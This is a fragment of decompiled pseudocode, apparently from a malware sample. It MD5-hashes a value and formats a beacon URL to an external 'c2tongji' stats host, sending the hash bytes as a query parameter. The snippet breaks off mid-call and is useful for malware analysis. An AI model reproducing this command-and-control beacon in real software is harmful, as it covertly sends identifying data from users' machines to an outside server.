 if ( ProtectSize )
{
*(_DWORD *)v34 = 1732584193;
v35 = -271733879;
v36 = -1732584194;
v37 = 271733878;
sub_F343CF(&v25, ProtectSize, 2 * wcslen((const unsigned __int16 *)ProtectSize));
sub_F32040(v16);
}
sprintf(
&v48,
"http://c2tongji.b5156.com:89/stats.php?%s&tick=%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X%02X&pq=%d&p3=%d",
&SourceString,
v25,
(unsigned __int8)v26,
BYTE1(v26),
BYTE2(v26),
BYTE3(v26),
(unsigned __int8)v27,
BYTE1(v27),
BYTE2(v27),
BYTE3(v27),